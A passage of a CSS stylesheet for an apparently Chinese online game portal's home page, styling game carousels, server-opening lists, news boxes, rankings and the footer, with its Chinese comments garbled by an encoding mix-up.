.rec-box .item {
	display: block;
	width: 218px;
	text-align: center;
	background: #fff;
	position: relative;
	margin-left: 10px;
	float: left;
	display: inline;
}
.rec-box .img {
	display: block;
	height: 255px;
	overflow: hidden;
}
.rec-box .img img {
	width: 218px!important;
	height: 255px!important;
	
}
.rec-box .txt {
	line-height: 40px;
	font-size: 16px;
	color: #3c3c3c;
	border: 1px solid #dddbda;
	border-top: 0 none
}
.rec-box .glink {
	height: 22px;
	line-height: 22px;
	padding: 9px 10px 9px 5px;
	color: #d6d4d2;
	font-size: 14px;
	border: 1px solid #03b4f5;
	border-top: 0 none;
	text-align: left;
	display: none;
}
.rec-box .glink a {
	text-align: center;
	color: #595757;
	margin:0 5px;
}
.rec-box .glink .go {
	display: inline-block;
	width: 72px;
	height: 22px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	background: #03b4f5;
	float: right;
	margin:0;
}
.rec-box .glink .go:hover {
	background: #1ec1fe;
}
.rec-box .active .txt {
	display: none;
}
.rec-box .active .glink {
	display: block;
}
.rec-box .active .img {
	display: block;
	height: 254px;
	border: 1px solid #03b4f5;
	border-bottom: 0 none;
	overflow: hidden;
	position: relative;
	z-index: 3;
}
.rec-box .active .img i {
	top: -1px;
	left: -1px;
}
.rec-box .active img {
	position: absolute;
	top: -1px;
	left: -1px
}
.rec-box .cor-hot, .rec-box .cor-rem, .rec-box .cor-new {
	width: 42px;
	height: 42px;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 2;
}
.rec-box .cor-hot {
	background-position: -49px -198px;
}
.rec-box .cor-rem {
	background-position: 0 -198px;
}
.rec-box .cor-new {
	background-position: -107px -198px;
}
.fix {
	margin-right: 10px;
}
/*.fix li:hover, .picScroll-left .bd ul li:hover, .all-list li:hover {
	-webkit-box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}*/
/*锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷预锟斤拷*/
.new-game {
	margin-right: 10px;
	width: 297px;
}
.new-game .xinyou_bar {
	overflow: hidden;
	height: 285px;
	background: #fff;
	border-bottom: 3px solid #ebeaea;
}
.new-game .xinyou_bar ul {
	margin-top: 0px;
	padding: 18px 0;
	position: relative; /*1.7鏂板*/
	height: 249px; /*1.7鏂板*/
	
}
.new-game .xinyou_bar ul li {
	width: 271px;
	overflow: hidden;
	border-bottom: 1px dashed #e4e2e2;
	margin: 0 auto;
	height: 61px;
}
/*1.7鏂板*/
.new-game .xinyou_bar ul li:first-child {
    position: absolute;
    top: 184px;
    padding: 17px 13px 0 13px;
    border: 0;
}
.new-game .xinyou_bar ul li:nth-child(2) {
    position: absolute;
    top: 122px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:nth-child(3) {
    position: absolute;
    top: 61px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:last-child {
    position: absolute;
    top: 0;
    padding: 17px 13px 0 13px;
}
/*1.7鏂板 end*/
.new-game .xinyou_bar ul li div {
	float: left;
	text-align: center;
	height: 61px;
	border: 0px solid red;
	font-size: 12px;
	background: re;
}
.new-game .xinyou_bar ul li div img {
	float: left;
	margin: 8px 10px;
	width: 45px;
	height: 45px;
	border: none;
}
.new-game .xinyou_bar ul li .ginfobox {
	width: 125px;
	border: 0px solid red;
	text-align: left;
	font-size: 13px;
	margin-left: 1px;
}
.new-game .xinyou_bar ul li .ginfobox a {
	display: inline-block;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 5px;
	overflow: hidden;
	color: #f25277;
}
.new-game .xinyou_bar ul li .ginfobox a:hover {
	text-decoration: none;
	color: #03b5F5;
}
.new-game .xinyou_bar ul li .ginfobox font {
	display: inline-block;
	font-size: 12px;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 4px;
	color: #999;
}
.new-game .xinyou_bar ul li .startbtn {
	margin-left: 10px;
	margin-top: 19px;
}
.new-game .xinyou_bar ul li .startbtn:hover {
	text-decoration: none;
	background-color: #03b5F5;
	color: white;
}
/*锟斤拷锟斤拷预锟斤拷 end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�*/
.news-hot-newGame {
	width: 911px;
	margin-right: 10px;
}
.news-newGame:after {
	content: '';
	display: block;
	clear: both;
}
.kf-news {
	width: 100%;
}
.kf-news:after {
	content: "";
	display: block;
	clear: both;
}
.kf-list {
	width: 279px;
}
.kf-news-tit, .vplan .title, .common-title, .phone-game .title, .links .main_tips, .yxgl .title,.games_list_tit ,.yqlj,.h_kfb {
	height: 26px;
	width: 100%;
	position: relative;
	margin-bottom: 17px;
}
.kf-news-tit .kf-news-h3, .common-title .common-title-h3, .vplan .title h1, .phone-game .title h1, .links .links-title, .quick_zone h2, .custom_area h2 span, .yxgl .title h1,.games_list_tit em,.yqlj  span,.h_kfb .kaifub{
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.kf-news-tit .kf-nav, .kf-news-tit .news-nav {
	border:1px solid #03b4f5;
	height: 20px;
	margin-left: 20px;
	border-radius: 24px;
	overflow: hidden;
	
}
.kf-news-tit .kf-nav li, .kf-news-tit .news-nav li {
	float: left;
	height: 20px;
	width: 74px;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
    line-height:20px;
	color: #474747;
	
}
 .kf-news-tit .news-nav li a{
	 color: #474747;
	 display:block;
	 width:100%;
	 height:100%;

 }
.kf-news-tit .kf-nav li+li, .kf-news-tit .news-nav li+li {
	border-left: 1px solid #03b4f5;
}
.kf-news-tit .kf-nav li.cur, .kf-news-tit .news-nav li.cur {
	background: #03b4f5;
	color: #fff;
}
 .kf-news-tit .news-nav li.cur a{
 color: #fff;
 }
.kf-list-txt, .news-list-txt {
	width: 100%;
	height: 285px;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	border-bottom: 3px solid #ebeaea;
}
.kf-list-txt {
	height: 624px;
}
.kf-Box {
	width: 100%;
	height: 245px;
	overflow: hidden;
	position: relative;
	margin-top: 21px;
}
.kf-Box .hd {
	height: 7px;
	overflow: hidden;
	position: absolute;
	width: 100%;
	left: 0px;
	bottom: 0px;
	z-index: 999
}
.kf-Box .hd ul {
	width: 100%;
	text-align: center;
	height: 4px;
	position: absolute;
	left: 0px;
	top: -7px;
}
.kf-Box .hd ul li {
	margin-right: 9px;
	width: 30px;
	height: 5px;
	background: #E9E9E9;
	cursor: pointer;
	display: inline-block;
	border-radius: 2px;
	zoom: 1;
 *display: inline;
}
.kf-Box .hd ul li.on {
	background: #03b4f5;
}
.kf-Box .bd {
	position: relative;
	z-index: 0;
	width: 590px;
}
.kf-Box .bd li {
	zoom: 1;
	vertical-align: middle;
	height: 230px;
	width: 590px;
}
.kf-Box .bd p {
	border-bottom: 1px solid #EEEEEE;
	height: 43px;
	width: 265px;
	float: left;
	line-height: 43px;
	color: #888888;
	font-size: 12px;
	margin-left: 20px;
}
.kf-Box .bd i, .news-ul li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.kf-Box .bd p .kf-game {
	width: 75px;
	font-weight: bold;
	margin-left: 7px;
	float: left;
	overflow: hidden;
	height: 43px;
	color: #383838;
}
.kf-Box .bd p .kf-qu {
	width: 74px;
	float: left;
	overflow: hidden;
	height: 43px;
	text-align: center;
	font-size: 12px;
}
.kf-Box .bd p .kf-qu, .kf-txtbox p .kf-game {
	color: #F44336;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
}
.kf-Box .bd a:hover span, .kf-Box .bd a:hover .kf-qu, .kf-Box .bd a:hover .kf-game {
	color: #fe5600;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
}
.kf-Box .bd span, .news-ul li span {
	float: right;
	margin-right: 5px;
	color: #888;
}
.news-list {
	height: 328px;
	width: 604px;
}
.news-box {
	margin: 20px 25px 20px 20px;
	width: 384px;
	height: 245px;
	display:none;
}
.news-tit {
	border-bottom: 1px solid #eee;
	width: 100%;
	font-size: 18px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
}
.news-tit a {
	color: #333;
}
.news-tit a:hover {
	color: #fe5600;
}
.news-ul {
	width: 100%;
	margin-top: 15px;
}
.news-ul li {
	height: 36px;
	width: 100%;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
}
.news-ul li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden
}
.news-ul li p a {
	color: #3c3c3c;
}
.news-ul li p a:hover {
	color: #03b4f5;
}
.news-ul li p em {
	color: #fe5600;
	border: 1px solid #fe5600;
	margin-left: 7px;
	padding: 1px 3px;
	border-radius: 2px;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	font-family: NSimSun;
}
.news-img {
	margin-top: 20px;
	width: 150px;
	height: 245px;
	float: right;
	margin-right: 15px;
}
.news-img a:hover img {
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both
}
.news-img span img {
	width: 150px;
	height: 118px;
	float: left;
	overflow: hidden;
	border-radius: 5px;
	
}
.news-img span {
	width: 150px;
	height: 118px;
	float: left;
	margin-bottom:10px;
}
.news-img .mtx {
	margin-top: 9px;
}
 @-webkit-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-moz-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-o-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-ms-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟� end*/
/*锟斤拷锟斤拷锟斤拷戏*/

.g-hot {
	width: 100%;
	overflow: hidden;
	zoom: 1
}
.h-list {
	width: 105%
}
.h-list li {
	float: left;
	width: 295px;
	height: 123px;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	margin: 0 10px 10px 0;
	position: relative;
	line-height: 20px;
	overflow: hidden
}
.h-list li a {
	color: #3c3c3c;
}
.h-list li img {
	position: absolute;
	right: 0px;
	top: 0
}
.h-list li h3 {
	height: 24px;
	font: 400 18px/24px 'Microsoft Yahei';
	width: 195px;
	overflow: hidden;
	padding: 10px 0 0 15px;
	position: relative
}
.h-list li a:hover h3{
	color:#3c3c3c!important;
}
.h-list li p {
	padding: 0 0 0 15px;
	height: 26px;
	position: relative;
	width: 85px;
	overflow: hidden
}
.h-list li .ico-sp {
	width: 34px;
	height: 13px;
	display: block;
	margin-left: 15px;
	position: relative;
}
.h-list li .h {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -242px -510px
}
.h-list li .n {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: 0 -564px;
}
.h-list .links {
	width: 100%;
	height: 39px;
	z-index: 2;
	position: absolute;
	left: 0;
	top: 123px;
	_top: 84px
}
.h-list .links .opacityDiv {
	width: 100%;
	height: 39px;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .5;
	filter: alpha(opacity=50);
	background: #000
}
.h-list li.hover, .h-list li:hover {
	border: 1px solid #ffb83b
}
.h-list li.hover .links, .h-list li:hover .links {
	top: 84px
}
.h-list .links a, .h-list .links a:visited {
	position: absolute;
	padding-left: 19px;
	height: 18px;
	line-height: 18px;
	_line-height: 22px;
	width: 60px;
	color: #fff;
	top: 5px;
	opacity: .9;
	filter: alpha(opacity=90)
}
.h-list .links a span {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 0;
	top: 3px
}
.h-list .links a.link-game {
	left: 10px
}
.h-list .links a.link-gift {
	left: 98px
}
.h-list .links a.link-site {
	left: 164px
}
.h-list .links a.link-game span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -336px -301px
}
.h-list .links a.link-gift span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -320px -301px
}
.h-list .links a.link-site span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -304px -301px
}
.h-list .links a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff!important
}
.g-more .common-con {
	border: 1px solid #d9d9d9;
	border-top: 2px solid #1ea6ff;
	padding: 5px
}
/*锟斤拷锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷锟�*/

.vplan-slider {
	margin-bottom: 45px;
	height: 135px;
	width: 1300px;
	position: relative;
	left: -50px;
}
.vplan-slider .c-focus-area {
	width: 1200px;
	height: 135px;
	position: relative;
	overflow: hidden;
	left: 50px;
	top: 0;
}
.vplan-slider .c-focus-area ul {
	width: 5000px;
	left: 0;
	position: absolute;
	top: 0;
}
.vplan-slider .c-focus-cell {
	position: relative;
	width: 232px;
	height: 135px;
	margin: 0 10px 0 0;
	float: left;
	overflow:hidden;
}

.c-focus-cell a:hover img{
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both

}
.vplan-slider .c-focus-next, .vplan-slider .c-focus-prev {
	top: 20px;
	width: 27px;
	height: 94px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	background-image: url(../images/t01965b40b86c92c5ac.png);
	background-repeat: no-repeat;
	position: absolute;
	display: none;
}
.vplan-slider .c-focus-next:hover, .vplan-slider .c-focus-prev:hover {
	background-color: #51baff;
	border: 1px solid #32acfd;
	border-radius: 3px
}
.vplan-slider .c-focus-prev {
	left: 0;
	background-position: 5px -88px
}
.vplan-slider .c-focus-prev:hover {
	background-position: 5px 34px
}
.vplan-slider .c-focus-next {
	right: 0;
	background-position: -128px -88px
}
.vplan-slider .c-focus-next:hover {
	background-position: -128px 34px
}
.vplan-slider .i-vplan {
	position: absolute;
	left: 0;
	top: 0
}
/*锟斤拷锟斤拷锟� end*/
/*锟街伙拷锟斤拷戏*/
.g-handgame .common-con {
	background: #fff;
	padding: 20px 15px;
	border-bottom: 3px solid #ebeaea;
}
.g-handgame .common-con:after {
	content: "";
	display: block;
	clear: both;
}
.g-handgame .mobilegame-ul {
	padding: 0 15px 21px
}
.handgame-ul li {
	height: 84px;
	padding: 0 10px 0 94px;
	vertical-align: middle;
	display: inline;
	float: left;
	width: 130px;
	position: relative
}
.mobilegame-ul li {
	margin-top: 22px
}
.handgame-ul img {
	border-radius: 5px;
	position: absolute;
	top: 0;
	left: 0
}
.handgame-ul h4 {
    font-weight: 400;
    height: 20px;
    font-size: 14px;
    white-space: nowrap;
    padding-top: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
	_padding-top: 5px
}
.handgame-ul li h4 a {
	overflow: hidden;
	line-height: 20px;
	color: #3c3c3c;
}
.handgame-ul li p {
	height: 20px;
	line-height: 20px
}
.handgame-ul .handgame-qrcode-content p {
	height: auto
}
.g-handgame-hide {
	display: none
}
.g-handgame-links {
	padding-top: 5px;
	height: 24px
}
.g-handgame-btn, .more, .new-game .xinyou_bar ul li .startbtn {
	padding: 0 5px;
	height: 22px;
	display: inline;
	border: 1px solid #cecece;
	color: #333;
	border-radius: 3px;
	line-height: 22px;
	text-align: center;
	margin-right: 10px;
	float: left;
	font-weight: normal;
}
.more {
	position: absolute;
	right: 0px;
	top: 0;
	font-size: 12px;
}
.g-handgame-play {
	width: 46px;
	border: 1px solid #1ea6ff;
	color: #1ea6ff
}
.g-handgame-btn:hover,.more:hover, .new-game .xinyou_bar ul li .startbtn:hover,.bg .more:hover{
	border-color: #1ea6ff;
	background: #1ea6ff;
	color: #fff!important;
}
.handgame-h5tag {
	position: absolute;
	bottom: 0;
	left: 54px;
	width: 30px;
	height: 27px;
	display: block;
	background: url(../images/h5-tag.png) no-repeat
}
.handgame-qrcode {
	position: absolute;
	width: 236px;
	height: 240px;
	left: 134px;
	top: -55px;
	z-index: 100;
	display: none
}
.handgame-qrcode-content {
	width: 224px;
	height: 238px;
	border: 1px solid #d2d2d2;
	background-color: #fff;
	border-radius: 3px;
	float: left;
	margin-left: -1px
}
.handgame-qrcode-content img {
	width: 192px;
	height: 192px;
	display: block;
	padding: 13px 16px 3px;
	position: static
}
.handgame-qrcode-content p {
	text-align: center;
	overflow: hidden
}
.handgame-qrcode-content span {
	color: #1ea6ff
}
.handgame-qrcode-arrow {
	float: left;
	background: url(../images/h5-arrow.png) no-repeat 0 110px;
	width: 11px;
	position: relative;
	z-index: 1;
	height: 252px
}
.handgame-qrcode-r {
	left: -142px
}
.handgame-qrcode-r .handgame-qrcode-arrow {
	float: right;
	background-image: url(../images/h5-arrow-r.png);
	margin-left: -1px;
	z-index: 0
}
.handgame-qrcode-r .handgame-qrcode-content {
	margin: 0
}
/*锟街伙拷锟斤拷戏 end*/
/*锟斤拷锟斤拷通锟斤拷 */
.fast-pg {
	width: 100%;
	height: 420px;
}
.fast-track {
	width: 297px;
}
.quick_zone ul {
	background: #fff;
	overflow: hidden;
	margin-top: 23px;
	border-bottom: 3px solid #ebeaea;
}
.quick_zone ul li {
	float: left;
	width: 149px;
	height: 51px;
	border-top: none;
	margin-left: -1px;
	_display: inline;
}
.quick_zone li a span {
	margin: 15px 0 0 -30px;
}
.quick_zone ul li a {
	text-indent: 54px;
	color: #3c3c3c;
	display: block;
	height: 51px;
	line-height: 51px;
}
.quick_zone ul li a:hover {
	color: #03b4f5;
	text-indent: 59px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.custom_box ul li.p_problem a:hover {
	color: #03b4f5;
	text-indent: 5px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.quick_zone li a.q5, .quick_zone li a.q0, .quick_zone li a.q6, .quick_zone li a.q4 {
	border-bottom: 1px solid #EEEEEE;
}
.quick_zone li a.q5, .quick_zone li a.q4 {
	width: 150px;
}
.quick_zone li a.q6, .quick_zone li a.q0, .quick_zone li a.q1, .quick_zone li a.q7 {
	border-right: 1px solid #EEEEEE;
}
.quick_zone li a.q5 span {
	background-position: 0 -120px;
}
.quick_zone li a.q6 span {
	background-position: 0 -60px;
}
.quick_zone li a.q7 span {
	background-position: 0 -100px;
}
.quick_zone li a.q8 span {
	background-position: 0 -20px;
}
.quick_zone li a.q4 span {
	background-position: 0 -40px;
}
.quick_zone li a span, .p_problem span {
	position: absolute;
	width: 20px;
	height: 20px;
	overflow: hidden;
	background: url(../images/c_con.png) 0 0 no-repeat;
	_background: url(../images/c_con.gif) 0 0 no-repeat;
}
/*锟酵凤拷专锟斤拷*/
.custom_area {
	margin-top: 35px;
}
.custom_area h2 {
	position: relative;
	margin-bottom: 17px;
}
.custom_area h2 a {
	color: #03b4f5;
	font: 12px/30px "microsoft yahei";
	position: absolute;
	top: 0;
	right: 10px;
}
.custom_box {
	padding: 10px;
	background: #fff;
	height: 129px;
	border-bottom: 3px solid #ebeaea;
}
.custom_online {
	background: url(../images/earphone.jpg) no-repeat scroll center 16px;
	border-right: 1px solid #EEEEEE;
	float: left;
	height: 132px;
	text-align: center;
	width: 145px;
}
.custom_online a {
	color: #03b4f5;
}
.p_oline {
	font-size: 18px;
	height: 26px;
	line-height: 26px;
	padding-top: 82px;
}
.p_server {
	font: 10px/14px arial;
}
.custom_box ul {
	float: left;
	width: 131px;
}
.custom_box ul li {
	color: #333;
	height: 66px;
	text-indent: 15px;
}
.custom_box ul li.p_problem {
	line-height: 66px;
	text-indent: 38px;
	border-bottom: 1px solid #EEEEEE;
}
.custom_box ul li.p_problem a {
	color: #3c3c3c;
}
.p_problem span {
	background-position: 0 -160px;
}
.p_problem span {
	margin: 24px 0 0 -26px;
}
.p_cell {
	line-height: 20px;
	padding-top: 12px;
}
.p_cell font {
	color: #539b2b;
	padding-left: 3px;
}
.p_num {
	color: #03b4f5;
	font: bold 16px/24px Microsoft YaHei;
}
/*锟酵凤拷专锟斤拷 end*/
/*锟斤拷锟斤拷通锟斤拷 end*/


/*时锟斤拷锟饺碉拷*/
.yxgl {
	margin-left: 10px;
	width: 279px;
}
.ssrd {
	background-color: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 375px;
	overflow: hidden;
	width: 279px;
}
.theTodayHeadlinesListx dl {
	height: 80px;
	margin-bottom: 10px;
	margin-top: 5px;
	margin-left: 5px;
}
.theTodayHeadlinesListx dt {
	background-color: #03b4f5;
	border-color: #03b4f5;
}
.theTodayHeadlinesListx dt {
	width: 8px;
	height: 78px;
	float: left;
	border-right-width: 1px;
	border-right-style: solid;
	background-image: url(../images/theTodayHeadlinesListx.png);
	_background-image: none;
	border-width: 1px;
	border-style: solid;
}
.theTodayHeadlinesListx dd {
	width: 340px;
	font-size: 18px;
	border-color: #c1cbe7;
}
.theTodayHeadlinesListx dd {
	float: left;
	line-height: 32px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	padding: 7px 12px 0;
	height: 71px;
}
.theTodayHeadlinesListx dd a {
	color: #333;
}
.theTodayHeadlinesListx span.theTodayHeadlinesNew {
	width: 34px;
	height: 13px;
	background: url(../images/theTodayHeadlinesBG2.gif) 0 -52px no-repeat;
	display: inline-block;
}
.thisRankSwitchBtnx {
	height: 25px;
	background: url(../images/cy160909/1pxbg.gif) 0 24px repeat-x;
	width: 270px;
}
.thisRankSwitchBtnx li {
	font-size: 14px;
	float: left;
	width: 90px;
	text-align: center;
	line-height: 16px;
}
.thisRankSwitchBtnx a {
	color: #666;
	display: block;
	height: 25px;
}
.thisRankSwitchBtnx a:hover {
	text-decoration: none;
}
.thisRankSwitchBtnx a.current {
	background: url(../images/thisRankSwitchBtnx.gif) center no-repeat;
	color: #000;
}
.news15RankList {
	height: 255px;
	background: url(../images/news15RankListBG.gif) no-repeat;
	width: 268px;
	margin:0 auto;
}
.news15RankList dl.xTop3 {
	height: 82px;
	border-bottom:1px #e4e2e2 dashed;
}
.news15RankList dl {
	line-height: 32px;
	height: 32px;
}
.news15RankList dl.rkx_1 dt {
	color: #eb1921;
}
.news15RankList dl.xTop3 dt {
	width: 30px;
	height: 48px;
	font-size: 14px;
	padding: 34px 12px 0 24px;
	line-height: 16px;
	float: left;
}
.news15RankList dl.xTop3 dd {
	font-size: 14px;
	line-height: 24px;
	width: 225px;
	padding-top: 18px;
	float: right;
}
.news15RankList dl.xTop3 dd a {
	color: #3c3c3c;
}
.news15RankList dl.xTop3 dd a:hover{
  color: #03b4f5;
}
.renwu {
	float: left;
	width: 275px;
}
.renwu a {
	width: 115px;
	height: 140px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	margin-left: 16px;
}
.renwu a div {
	margin: 0 auto;
	width: 90px;
	height: 90px;
	border-radius: 80px;
	overflow: hidden;
	/*background:url(../images/huan.png) 0 0 no-repeat;*/
	-webkit-transition: all .8s ease-out;
	transition: all .8s ease-out;
	position:relative;
}

.video a:hover em, .renwu a:hover div {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.renwu a img {
	position: absolute;
	left:0px;
	top:0px;
	height: 90px;
	display: block;
	border-radius: 55px;
	width:90px;
}
.renwu a span {
	line-height: 32px;
	height: 32px;
	display: block;
	padding-top: 3px;
	color: #666;
}
/*时锟斤拷锟饺碉拷end*/

/*锟斤拷锟斤拷锟较�*/
.phone-game {
	width: 604px;
	margin-left: 10px;
	overflow: hidden;
}
.phone-game .title h1 {
	float: left;
}
.tit-links {
	float: right;
	line-height: 26px;
}
.tit-links a {
	margin-left: 10px;
	color: #03b4f5;
}
.all-list {
	font-size: 14px;
	padding-bottom: 15px;
	margin-bottom: 22px;
}
.all-list .all-list-img {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.all-list li {
	float: left;
	width: 143px;
	margin: 0 10px 10px 0;
}
.all-list .all-list-img a {
	display: block;
	border: 1px solid #f2f2f2;
	width: 143px;
}
.all-list .all-list-img a:hover {
	border: 1px solid #03b5f5;
}
.all-list .all-list-img img {
	display: block;
	width: 143px;
	height: 85px;
}
.all-list .all-list-more {
	float: left;
	width: 111px;
	height: 65px;
	padding-top: 20px;
	background: url(http://p1.qhimg.com/t010b7d849c7530b998.png) 100% 0 no-repeat;
	color: #666;
	text-align: center;
	line-height: 21px;
	border: 0;
}
/*锟斤拷锟斤拷锟较� end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷*/

.links {
	margin-top: 0px;
	width: 1200px;
	margin-bottom: 10px;
}
.hide {
	display: none;
}
.main_tips {
	color: #333;
	font-family: microsoft yahei;
	font-size: 20px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
	margin-bottom: 10px;
}
.main_tipsI {
	color: #333;
	font-family: microsoft yahei;
	font-size: 14px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
}
.main_tips .org_color {
	color: #03b4f5;
}
.hot_more_games {
	color: #03b4f5;
	font-size: 12px;
	font-weight: normal;
	padding-right: 10px;
	text-align: center;
	margin: 10px auto;
	display: block;
}
#Scroll {
    padding: 15px;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    width: 1170px;
}
#Scroll li {
	list-style: none;
	display: inline;
	width: 76px;
	height: 17px;
}
#Scroll li a {
	border-right: 1px dashed #999;
	color: #3c3c3c;
	display: inline-block;
	font: 12px/17px Microsoft YaHei;
	height: 17px;
	margin-bottom: 15px;
	margin-right: 15px;
	padding-right: 15px;
}
/*锟斤拷锟斤拷锟斤拷锟斤拷 end*/
/*foot*/
.footer {
	border-top: #03b4f5 1px solid;
	width: 1200px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	color: #363636;
}
.footer a {
	color: #3c3c3c;
	margin:0 5px;
}
.footer .hgroup {
	text-align: center;
}
.footer .nav {
	padding-bottom: 10px;
}
.footer .nav li {
	display: inline;
	padding: 0 15px;
	border-right: #ddd 1px solid;
}
.footer .nav li a {
	color: #3c3c3c;
}
.footer .hgroup p {
	display: block;
	line-height: 28px;
}
.footer p {
	text-align: center;
}
/*foot end*/
.g-server-both-box {
	overflow: hidden
}
.g-server-content {
	border-top: 1px solid #e0e0e0;
	overflow: hidden;
}
.g-server-menu {
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: url(../images/g-server.png) repeat-x;
	width: 105%
}
.g-server-menu a {
	float: left;
	margin: -1px 0 0 -1px;
	border-left: 1px solid #e0e0e0;
	width: 144px;
	height: 30px;
	cursor: pointer
}
.g-server-menu a.hover {
	height: 27px;
	border-top: 3px solid #1ea6ff;
	font-weight: 700
}
.g-server-dl dt {
	margin: 0 auto;
	overflow: hidden;
	width: 246px
}
.g-server-dl dt span {
	float: left;
	width: 76px;
	margin: 0 3px;
	display: inline;
	height: 20px;
	cursor: pointer;
	background: #f4f4f4;
	color: #6c6c6c;
	border-radius: 3px;
	line-height: 20px;
	text-align: center
}
.g-server-dl dt span.hover {
	background: #1ea6ff;
	color: #fff
}
.g-server-dl dd {
	margin: 10px 0 5px;
	display: none
}
.g-server-dl .sel-mun {
	height: 22px;
	margin-bottom: 5px;
	text-align: center;
	padding-top: 9px
}
.g-server-dl .sel-mun span {
	padding: 4px;
	font-size: 0;
	background: #b6b6b6;
	border-radius: 4px;
	margin: 0 8px 0 7px;
	cursor: pointer;
	display: inline-block;
	zoom: 1
}
.g-server-dl .sel-mun span.hover {
	background: #0f8ff2
}
.g-server-dl .show {
	display: block
}
.server-tab .tab-li:hover span, .server-tab .tab-li:hover, .server-tab .tab-li:hover a, .server-tab .tab-li:hover a:visited, .server-tab .tab-li:hover .c9, .server-tab .tab-li:hover .c3 {
	color: #fff!important;
}
.server-table {
	display: none;
	
	
}
.server-head{
	overflow:hidden;
	padding:0 10px;
}
.server-head li{
	float:left;
	width:33%;
}
#tab_conbox1 .first{
	position:relative;
	height:40px;
	padding:0 6px;
	border-bottom: 1px dashed #e4e2e2;
	overflow:hidden;
	line-height:40px;
}
#tab_conbox1 .first:hover a{
	color:#fff;
}
#tab_conbox1 .first:hover{
color:#fff;
}
#tab_conbox1 .first:hover  .opti{
color:#fff;
}
#tab_conbox1 .opti{
	width:80px;
	float:right;
	color: #9c9c9c;
}
#tab_conbox1 .game_name{
	width:100px;
	float:left;
